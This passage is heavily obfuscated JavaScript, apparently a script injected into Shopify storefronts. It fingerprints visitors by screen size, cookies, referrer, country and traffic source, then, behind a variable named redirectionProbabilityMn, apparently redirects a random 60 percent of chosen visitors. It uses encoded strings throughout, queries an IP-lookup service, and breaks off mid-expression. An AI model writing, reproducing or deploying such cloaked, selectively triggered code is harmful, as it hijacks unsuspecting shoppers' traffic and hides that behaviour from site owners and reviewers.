z","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return 